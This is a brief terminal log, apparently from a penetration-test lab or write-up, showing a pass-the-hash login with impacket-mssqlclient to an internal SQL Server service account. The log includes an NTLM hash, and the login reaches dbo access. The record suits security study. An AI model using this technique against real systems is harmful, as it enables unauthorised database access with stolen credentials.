 (kali㉿kali)-[~]
$ impacket-mssqlclient 'uat/sql_service_uat@192.168.1.120' -hashes :ad7144db8fc50fb390f9b7ef34f806a6 -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(GOLD-DB-V001\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(GOLD-DB-V001\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (UAT\sql_service_uat  dbo@master)> ls
ERROR(GOLD-DB-V001\SQLEXPRESS): Line 1: Could not find stored procedure 'ls'.
SQL (UAT\sql_service_uat  dbo@master)>
Raw Query